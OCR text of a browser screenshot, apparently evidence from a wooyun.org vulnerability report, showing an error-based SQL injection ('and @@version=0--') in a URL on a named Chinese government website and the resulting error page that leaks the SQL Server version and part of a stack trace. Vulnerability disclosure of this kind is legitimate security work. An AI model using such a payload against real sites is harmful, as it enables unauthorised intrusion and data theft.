 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ljfc.gov.cn/Web_Site/ywzx.aspx?lmid=202)and%20@@version=0--
男子喝茶头部遭枪击
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2072718
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5061756
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org